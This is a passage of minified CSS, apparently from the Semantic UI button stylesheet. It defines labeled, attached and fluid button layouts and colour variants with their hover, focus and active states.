.button{border-left:none;border-left-width:0;border-top:1px solid rgba(34,36,38,.15)}.ui.basic.vertical.buttons .button:first-child{border-top-width:0}.ui.labeled.icon.button,.ui.labeled.icon.buttons .button{position:relative;padding-left:4.07142857em!important;padding-right:1.5em!important}.ui.labeled.icon.button>.icon,.ui.labeled.icon.buttons>.button>.icon{position:absolute;height:100%;line-height:1;border-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;text-align:center;margin:0;width:2.57142857em;background-color:rgba(0,0,0,.05);color:'';box-shadow:-1px 0 0 0 transparent inset;top:0;left:0}.ui[class*="right labeled"].icon.button{padding-right:4.07142857em!important;padding-left:1.5em!important}.ui[class*="right labeled"].icon.button>.icon{left:auto;right:0;border-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit;box-shadow:1px 0 0 0 transparent inset}.ui.labeled.icon.button>.icon:after,.ui.labeled.icon.button>.icon:before,.ui.labeled.icon.buttons>.button>.icon:after,.ui.labeled.icon.buttons>.button>.icon:before{display:block;position:absolute;width:100%;top:50%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ui.labeled.icon.buttons .button>.icon{border-radius:0}.ui.labeled.icon.buttons .button:first-child>.icon{border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.labeled.icon.buttons .button:last-child>.icon{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.labeled.icon.buttons .button:first-child>.icon{border-radius:.28571429rem 0 0}.ui.vertical.labeled.icon.buttons .button:last-child>.icon{border-radius:0 0 0 .28571429rem}.ui.fluid[class*="left labeled"].icon.button,.ui.fluid[class*="right labeled"].icon.button{padding-left:1.5em!important;padding-right:1.5em!important}.ui.button.toggle.active,.ui.buttons .button.toggle.active,.ui.toggle.buttons .active.button{background-color:#21BA45!important;box-shadow:none!important;text-shadow:none;color:#FFF!important}.ui.button.toggle.active:hover{background-color:#16ab39!important;text-shadow:none;color:#FFF!important}.ui.circular.button{border-radius:10em}.ui.circular.button>.icon{width:1em;vertical-align:baseline}.ui.buttons .or{position:relative;width:.3em;height:2.57142857em;z-index:3}.ui.buttons .or:before{position:absolute;text-align:center;border-radius:500rem;content:'or';top:50%;left:50%;background-color:#FFF;text-shadow:none;margin-top:-.89285714em;margin-left:-.89285714em;width:1.78571429em;height:1.78571429em;line-height:1.78571429em;color:rgba(0,0,0,.4);font-style:normal;font-weight:700;box-shadow:0 0 0 1px transparent inset}.ui.buttons .or[data-text]:before{content:attr(data-text)}.ui.fluid.buttons .or{width:0!important}.ui.fluid.buttons .or:after{display:none}.ui.attached.button{position:relative;display:block;margin:0;border-radius:0;box-shadow:0 0 0 1px rgba(34,36,38,.15)!important}.ui.attached.top.button{border-radius:.28571429rem .28571429rem 0 0}.ui.attached.bottom.button{border-radius:0 0 .28571429rem .28571429rem}.ui.left.attached.button{display:inline-block;border-left:none;text-align:right;padding-right:.75em;border-radius:.28571429rem 0 0 .28571429rem}.ui.right.attached.button{display:inline-block;text-align:left;padding-left:.75em;border-radius:0 .28571429rem .28571429rem 0}.ui.attached.buttons{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:0;width:auto!important;z-index:2;margin-left:-1px;margin-right:-1px}.ui.attached.buttons .button{margin:0}.ui.attached.buttons .button:first-child,.ui.attached.buttons .button:last-child{border-radius:0}.ui[class*="top attached"].buttons{margin-bottom:-1px;border-radius:.28571429rem .28571429rem 0 0}.ui[class*="top attached"].buttons .button:first-child{border-radius:.28571429rem 0 0}.ui[class*="top attached"].buttons .button:last-child{border-radius:0 .28571429rem 0 0}.ui[class*="bottom attached"].buttons{margin-top:-1px;border-radius:0 0 .28571429rem .28571429rem}.ui[class*="bottom attached"].buttons .button:first-child{border-radius:0 0 0 .28571429rem}.ui[class*="bottom attached"].buttons .button:last-child{border-radius:0 0 .28571429rem}.ui[class*="left attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:0;margin-left:-1px;border-radius:0 .28571429rem .28571429rem 0}.ui[class*="left attached"].buttons .button:first-child{margin-left:-1px;border-radius:0 .28571429rem 0 0}.ui[class*="left attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 .28571429rem}.ui[class*="right attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-left:0;margin-right:-1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="right attached"].buttons .button:first-child{margin-left:-1px;border-radius:.28571429rem 0 0}.ui[class*="right attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 0 .28571429rem}.ui.fluid.button,.ui.fluid.buttons{width:100%}.ui.fluid.button{display:block}.ui.two.buttons{width:100%}.ui.two.buttons>.button{width:50%}.ui.three.buttons{width:100%}.ui.three.buttons>.button{width:33.333%}.ui.four.buttons{width:100%}.ui.four.buttons>.button{width:25%}.ui.five.buttons{width:100%}.ui.five.buttons>.button{width:20%}.ui.six.buttons{width:100%}.ui.six.buttons>.button{width:16.666%}.ui.seven.buttons{width:100%}.ui.seven.buttons>.button{width:14.285%}.ui.eight.buttons{width:100%}.ui.eight.buttons>.button{width:12.5%}.ui.nine.buttons{width:100%}.ui.nine.buttons>.button{width:11.11%}.ui.ten.buttons{width:100%}.ui.ten.buttons>.button{width:10%}.ui.eleven.buttons{width:100%}.ui.eleven.buttons>.button{width:9.09%}.ui.twelve.buttons{width:100%}.ui.twelve.buttons>.button{width:8.3333%}.ui.fluid.vertical.buttons,.ui.fluid.vertical.buttons>.button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto}.ui.two.vertical.buttons>.button{height:50%}.ui.three.vertical.buttons>.button{height:33.333%}.ui.four.vertical.buttons>.button{height:25%}.ui.five.vertical.buttons>.button{height:20%}.ui.six.vertical.buttons>.button{height:16.666%}.ui.seven.vertical.buttons>.button{height:14.285%}.ui.eight.vertical.buttons>.button{height:12.5%}.ui.nine.vertical.buttons>.button{height:11.11%}.ui.ten.vertical.buttons>.button{height:10%}.ui.eleven.vertical.buttons>.button{height:9.09%}.ui.twelve.vertical.buttons>.button{height:8.3333%}.ui.black.button,.ui.black.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.black.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.black.button:hover,.ui.black.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.black.button:focus,.ui.black.buttons .button:focus{background-color:#2f3032;color:#FFF;text-shadow:none}.ui.black.button:active,.ui.black.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.black.active.button,.ui.black.button .active.button:active,.ui.black.buttons .active.button,.ui.black.buttons .active.button:active{background-color:#0f0f10;color:#FFF;text-shadow:none}.ui.basic.black.button,.ui.basic.black.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.black.button:hover,.ui.basic.black.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.black.button:focus,.ui.basic.black.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2f3032 inset!important;color:#27292a!important}.ui.basic.black.active.button,.ui.basic.black.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #0f0f10 inset!important;color:#343637!important}.ui.basic.black.button:active,.ui.basic.black.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.buttons:not(.vertical)>.basic.black.button:not(:first-child){margin-left:-1px}.ui.inverted.black.button,.ui.inverted.black.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.black.button.active,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .button.active,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.black.active.button,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .active.button,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{background-color:#000}.ui.inverted.black.basic.button,.ui.inverted.black.basic.buttons .button,.ui.inverted.black.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.black.basic.button:hover,.ui.inverted.black.basic.buttons .button:hover,.ui.inverted.black.buttons .basic.button:hover{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.inverted.black.basic.button:focus,.ui.inverted.black.basic.buttons .button:focus{box-shadow:0 0 0 2px #000 inset!important;color:#545454!important}.ui.inverted.black.basic.active.button,.ui.inverted.black.basic.button:active,.ui.inverted.black.basic.buttons .active.button,.ui.inverted.black.basic.buttons .button:active,.ui.inverted.black.buttons .basic.active.button,.ui.inverted.black.buttons .basic.button:active{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.grey.button,.ui.grey.buttons .button{background-color:#767676;color:#FFF;text-shadow:none;background-image:none}.ui.grey.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.grey.button:hover,.ui.grey.buttons .button:hover{background-color:#838383;color:#FFF;text-shadow:none}.ui.grey.button:focus,.ui.grey.buttons .button:focus{background-color:#8a8a8a;color:#FFF;text-shadow:none}.ui.grey.button:active,.ui.grey.buttons .button:active{background-color:#909090;color:#FFF;text-shadow:none}.ui.grey.active.button,.ui.grey.button .active.button:active,.ui.grey.buttons .active.button,.ui.grey.buttons .active.button:active{background-color:#696969;color:#FFF;text-shadow:none}.ui.basic.grey.button,.ui.basic.grey.buttons .button{box-shadow:0 0 0 1px #767676 inset!important;color:#767676!important}.ui.basic.grey.button:hover,.ui.basic.grey.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #838383 inset!important;color:#838383!important}.ui.basic.grey.button:focus,.ui.basic.grey.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8a8a8a inset!important;color:#838383!important}.ui.basic.grey.active.button,.ui.basic.grey.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #696969 inset!important;color:#909090!important}.ui.basic.grey.button:active,.ui.basic.grey.buttons .button:active{box-shadow:0 0 0 1px #909090 inset!important;color:#909090!important}.ui.buttons:not(.vertical)>.basic.grey.button:not(:first-child){margin-left:-1px}.ui.inverted.grey.button,.ui.inverted.grey.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.grey.button.active,.ui.inverted.grey.button:active,.ui.inverted.grey.button:focus,.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button.active,.ui.inverted.grey.buttons .button:active,.ui.inverted.grey.buttons .button:focus,.ui.inverted.grey.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button:hover{background-color:#cfd0d2}.ui.inverted.grey.button:focus,.ui.inverted.grey.buttons .button:focus{background-color:#c7c9cb}.ui.inverted.grey.active.button,.ui.inverted.grey.buttons .active.button{background-color:#cfd0d2}.ui.inverted.grey.button:active,.ui.inverted.grey.buttons .button:active{background-color:#c2c4c5}.ui.inverted.grey.basic.button,.ui.inverted.grey.basic.buttons .button,.ui.inverted.grey.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:hover,.ui.inverted.grey.basic.buttons .button:hover,.ui.inverted.grey.buttons .basic.button:hover{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:focus,.ui.inverted.grey.basic.buttons .button:focus{box-shadow:0 0 0 2px #c7c9cb inset!important;color:#DCDDDE!important}.ui.inverted.grey.basic.active.button,.ui.inverted.grey.basic.buttons .active.button,.ui.inverted.grey.buttons .basic.active.button{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:active,.ui.inverted.grey.basic.buttons .button:active,.ui.inverted.grey.buttons .basic.button:active{box-shadow:0 0 0 2px #c2c4c5 inset!important;color:#FFF!important}.ui.brown.button,.ui.brown.buttons .button{background-color:#A5673F;color:#FFF;text-shadow:none;background-image:none}.ui.brown.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.brown.button:hover,.ui.brown.buttons .button:hover{background-color:#975b33;color:#FFF;text-shadow:none}.ui.brown.button:focus,.ui.brown.buttons .button:focus{background-color:#90532b;color:#FFF;text-shadow:none}.ui.brown.button:active,.ui.brown.buttons .button:active{background-color:#805031;color:#FFF;text-shadow:none}.ui.brown.active.button,.ui.brown.button .active.button:active,.ui.brown.buttons .active.button,.ui.brown.buttons .active.button:active{background-color:#995a31;color:#FFF;text-shadow:none}.ui.basic.brown.button,.ui.basic.brown.buttons .button{box-shadow:0 0 0 1px #A5673F inset!important;color:#A5673F!important}.ui.basic.brown.button:hover,.ui.basic.brown.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #975b33 inset!important;color:#975b33!important}.ui.basic.brown.button:focus,.ui.basic.brown.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #90532b inset!important;color:#975b33!important}.ui.basic.brown.active.button,.ui.basic.brown.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #995a31 inset!important;color:#805031!important}.ui.basic.brown.button:active,.ui.basic.brown.buttons .button:active{box-shadow:0 0 0 1px #805031 inset!important;color:#805031!important}.ui.buttons:not(.vertical)>.basic.brown.button:not(:first-child){margin-left:-1px}.ui.inverted.brown.button,.ui.inverted.brown.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D67C1C inset!important;color:#D67C1C}.ui.inverted.brown.button.active,.ui.inverted.brown.button:active,.ui.inverted.brown.button:focus,.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button.active,.ui.inverted.brown.buttons .button:active,.ui.inverted.brown.buttons .button:focus,.ui.inverted.brown.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button:hover{background-color:#c86f11}.ui.inverted.brown.button:focus,.ui.inverted.brown.buttons .button:focus{background-color:#c16808}.ui.inverted.brown.active.button,.ui.inverted.brown.buttons .active.button{background-color:#cc6f0d}.ui.inverted.brown.button:active,.ui.inverted.brown.buttons .button:active{background-color:#a96216}.ui.inverted.brown.basic.button,.ui.inverted.brown.basic.buttons .button,.ui.inverted.brown.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.brown.basic.button:hover,.ui.inverted.brown.basic.buttons .button:hover,.ui.inverted.brown.buttons .basic.button:hover{box-shadow:0 0 0 2px #c86f11 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:focus,.ui.inverted.brown.basic.buttons .button:focus{box-shadow:0 0 0 2px #c16808 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.active.button,.ui.inverted.brown.basic.buttons .active.button,.ui.inverted.brown.buttons .basic.active.button{box-shadow:0 0 0 2px #cc6f0d inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:active,.ui.inverted.brown.basic.buttons .button:active,.ui.inverted.brown.buttons .basic.button:active{box-shadow:0 0 0 2px #a96216 inset!important;color:#D67C1C!important}.ui.blue.button,.ui.blue.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.blue.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.blue.button:hover,.ui.blue.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.blue.button:focus,.ui.blue.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.blue.button:active,.ui.blue.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.blue.active.button,.ui.blue.button .active.button:active,.ui.blue.buttons .active.button,.ui.blue.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.blue.button,.ui.basic.blue.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.blue.button:hover,.ui.basic.blue.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.blue.button:focus,.ui.basic.blue.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.blue.active.button,.ui.basic.blue.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.blue.button:active,.ui.basic.blue.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.buttons:not(.vertical)>.basic.blue.button:not(:first-child){margin-left:-1px}.ui.inverted.blue.button,.ui.inverted.blue.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #54C8FF inset!important;color:#54C8FF}.ui.inverted.blue.button.active,.ui.inverted.blue.button:active,.ui.inverted.blue.button:focus,.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button.active,.ui.inverted.blue.buttons .button:active,.ui.inverted.blue.buttons .button:focus,.ui.inverted.blue.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button:hover{background-color:#3ac0ff}.ui.inverted.blue.button:focus,.ui.inverted.blue.buttons .button:focus{background-color:#2bbbff}.ui.inverted.blue.active.button,.ui.inverted.blue.buttons .active.button{background-color:#3ac0ff}.ui.inverted.blue.button:active,.ui.inverted.blue.buttons .button:active{background-color:#21b8ff}.ui.inverted.blue.basic.button,.ui.inverted.blue.basic.buttons .button,.ui.inverted.blue.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.blue.basic.button:hover,.ui.inverted.blue.basic.buttons .button:hover,.ui.inverted.blue.buttons .basic.button:hover{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:focus,.ui.inverted.blue.basic.buttons .button:focus{box-shadow:0 0 0 2px #2bbbff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.active.button,.ui.inverted.blue.basic.buttons .active.button,.ui.inverted.blue.buttons .basic.active.button{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:active,.ui.inverted.blue.basic.buttons .button:active,.ui.inverted.blue.buttons .basic.button:active{box-shadow:0 0 0 2px #21b8ff inset!important;color:#54C8FF!important}.ui.green.button,.ui.green.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.green.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.green.button:hover,.ui.green.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.green.button:focus,.ui.green.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.green.button:active,.ui.green.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.green.active.button,.ui.green.button .active.button:active,.ui.green.buttons .active.button,.ui.green.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.green.button,.ui.basic.green.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.green.button:hover,.ui.basic.green.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.green.button:focus,.ui.basic.green.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.green.active.button,.ui.basic.green.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.green.button:active,.ui.basic.green.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.buttons:not(.vertical)>.basic.green.button:not(:first-child){margin-left:-1px}.ui.inverted.green.button,.ui.inverted.green.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #2ECC40 inset!important;color:#2ECC40}.ui.inverted.green.button.active,.ui.inverted.green.button:active,.ui.inverted.green.button:focus,.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button.active,.ui.inverted.green.buttons .button:active,.ui.inverted.green.buttons .button:focus,.ui.inverted.green.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button:hover{background-color:#22be34}.ui.inverted.green.button:focus,.ui.inverted.green.buttons .button:focus{background-color:#19b82b}.ui.inverted.green.active.button,.ui.inverted.green.buttons .active.button{background-color:#1fc231}.ui.inverted.green.button:active,.ui.inverted.green.buttons .button:active{background-color:#25a233}.ui.inverted.green.basic.button,.ui.inverted.green.basic.buttons .button,.ui.inverted.green.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.green.basic.button:hover,.ui.inverted.green.basic.buttons .button:hover,.ui.inverted.green.buttons .basic.button:hover{box-shadow:0 0 0 2px #22be34 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:focus,.ui.inverted.green.basic.buttons .button:focus{box-shadow:0 0 0 2px #19b82b inset!important;color:#2ECC40!important}.ui.inverted.green.basic.active.button,.ui.inverted.green.basic.buttons .active.button,.ui.inverted.green.buttons .basic.active.button{box-shadow:0 0 0 2px #1fc231 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:active,.ui.inverted.green.basic.buttons .button:active,.ui.inverted.green.buttons .basic.button:active{box-shadow:0 0 0 2px #25a233 inset!important;color:#2ECC40!important}.ui.orange.button,.ui.orange.buttons .button{background-color:#F2711C;color:#FFF;text-shadow:none;background-image:none}.ui.orange.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.orange.button:hover,.ui.orange.buttons .button:hover{background-color:#f26202;color:#FFF;text-shadow:none}.ui.orange.button:focus,.ui.orange.buttons .button:focus{background-color:#e55b00;color:#FFF;text-shadow:none}.ui.orange.button:active,.ui.orange.buttons .button:active{background-color:#cf590c;color:#FFF;text-shadow:none}.ui.orange.active.button,.ui.orange.button .active.button:active,.ui.orange.buttons .active.button,.ui.orange.buttons .active.button:active{background-color:#f56100;color:#FFF;text-shadow:none}.ui.basic.orange.button,.ui.basic.orange.buttons .button{box-shadow:0 0 0 1px #F2711C inset!important;color:#F2711C!important}.ui.basic.orange.button:hover,.ui.basic.orange.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #f26202 inset!important;color:#f26202!important}.ui.basic.orange.button:focus,.ui.basic.orange.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e55b00 inset!important;color:#f26202!important}.ui.basic.orange.active.button,.ui.basic.orange.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #f56100 inset!important;color:#cf590c!important}.ui.basic.orange.button:active,.ui.basic.orange.buttons .button:active{box-shadow:0 0 0 1px #cf590c inset!important;color:#cf590c!important}.ui.buttons:not(.vertical)>.basic.orange.button:not(:first-child){margin-left:-1px}.ui.inverted.orange.button,.ui.inverted.orange.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF851B inset!important;color:#FF851B}.ui.inverted.orange.button.active,.ui.inverted.orange.button:active,.ui.inverted.orange.button:focus,.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button.active,.ui.inverted.orange.buttons .button:active,.ui.inverted.orange.buttons .button:focus,.ui.inverted.orange.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button:hover{background-color:#ff7701}.ui.inverted.orange.button:focus,.ui.inverted.orange.buttons .button:focus{background-color:#f17000}.ui.inverted.orange.active.button,.ui.inverted.orange.buttons .active.button{background-color:#ff7701}.ui.inverted.orange.button:active,.ui.inverted.orange.buttons .button:active{background-color:#e76b00}.ui.inverted.orange.basic.button,.ui.inverted.orange.basic.buttons .button,.ui.inverted.orange.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.orange.basic.button:hover,.ui.inverted.orange.basic.buttons .button:hover,.ui.inverted.orange.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:focus,.ui.inverted.orange.basic.buttons .button:focus{box-shadow:0 0 0 2px #f17000 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.active.button,.ui.inverted.orange.basic.buttons .active.button,.ui.inverted.orange.buttons .basic.active.button{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:active,.ui.inverted.orange.basic.buttons .button:active,.ui.inverted.orange.buttons .basic.button:active{box-shadow:0 0 0 2px #e76b00 inset!important;color:#FF851B!important}.ui.pink.button,.ui.pink.buttons .button{background-color:#E03997;color:#FFF;text-shadow:none;background-image:none}.ui.pink.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pink.button:hover,.ui.pink.buttons .button:hover{background-color:#e61a8d;color:#FFF;text-shadow:none}.ui.pink.button:focus,.ui.pink.buttons .button:focus{background-color:#e10f85;color:#FFF;text-shadow:none}.ui.pink.button:active,.ui.pink.buttons .button:active{background-color:#c71f7e;color:#FFF;text-shadow:none}.ui.pink.active.button,.ui.pink.button .active.button:active,.ui.pink.buttons .active.button,.ui.pink.buttons .active.button:active{background-color:#ea158d;color:#FFF;text-shadow:none}.ui.basic.pink.button,.ui.basic.pink.buttons .button{box-shadow:0 0 0 1px #E03997 inset!important;color:#E03997!important}.ui.basic.pink.button:hover,.ui.basic.pink.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #e61a8d inset!important;color:#e61a8d!important}.ui.basic.pink.button:focus,.ui.basic.pink.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e10f85 inset!important;color:#e61a8d!important}.ui.basic.pink.active.button,.ui.basic.pink.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #ea158d inset!important;color:#c71f7e!important}.ui.basic.pink.button:active,.ui.basic.pink.buttons .button:active{box-shadow:0 0 0 1px #c71f7e inset!important;color:#c71f7e!important}.ui.buttons:not(.vertical)>.basic.pink.button:not(:first-child){margin-left:-1px}.ui.inverted.pink.button,.ui.inverted.pink.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF8EDF inset!important;color:#FF8EDF}.ui.inverted.pink.button.active,.ui.inverted.pink.button:active,.ui.inverted.pink.button:focus,.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button.active,.ui.inverted.pink.buttons .button:active,.ui.inverted.pink.buttons .button:focus,.ui.inverted.pink.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button:hover{background-color:#ff74d8}.ui.inverted.pink.button:focus,.ui.inverted.pink.buttons .button:focus{background-color:#ff65d3}.ui.inverted.pink.active.button,.ui.inverted.pink.buttons .active.button{background-color:#ff74d8}.ui.inverted.pink.button:active,.ui.inverted.pink.buttons .button:active{background-color:#ff5bd1}.ui.inverted.pink.basic.button,.ui.inverted.pink.basic.buttons .button,.ui.inverted.pink.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.pink.basic.button:hover,.ui.inverted.pink.basic.buttons .button:hover,.ui.inverted.pink.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:focus,.ui.inverted.pink.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff65d3 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.active.button,.ui.inverted.pink.basic.buttons .active.button,.ui.inverted.pink.buttons .basic.active.button{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:active,.ui.inverted.pink.basic.buttons .button:active,.ui.inverted.pink.buttons .basic.button:active{box-shadow:0 0 0 2px #ff5bd1 inset!important;color:#FF8EDF!important}.ui.violet.button,.ui.violet.buttons .button{background-color:#6435C9;color:#FFF;text-shadow:none;background-image:none}.ui.violet.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.violet.button:hover,.ui.violet.buttons .button:hover{background-color:#5829bb;color:#FFF;text-shadow:none}.ui.violet.button:focus,.ui.violet.buttons .button:focus{background-color:#4f20b5;color:#FFF;text-shadow:none}.ui.violet.button:active,.ui.violet.buttons .button:active{background-color:#502aa1;color:#FFF;text-shadow:none}.ui.violet.active.button,.ui.violet.button .active.button:active,.ui.violet.buttons .active.button,.ui.violet.buttons .active.button:active{background-color:#5626bf;color:#FFF;text-shadow:none}.ui.basic.violet.button,.ui.basic.violet.buttons .button{box-shadow:0 0 0 1px #6435C9 inset!important;color:#6435C9!important}.ui.basic.violet.button:hover,.ui.basic.violet.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #5829bb inset!important;color:#5829bb!important}.ui.basic.violet.button:focus,.ui.basic.violet.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #4f20b5 inset!important;color:#5829bb!important}.ui.basic.violet.active.button,.ui.basic.violet.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #5626bf inset!important;color:#502aa1!important}.ui.basic.violet.button:active,.ui.basic.violet.buttons .button:active{box-shadow:0 0 0 1px #502aa1 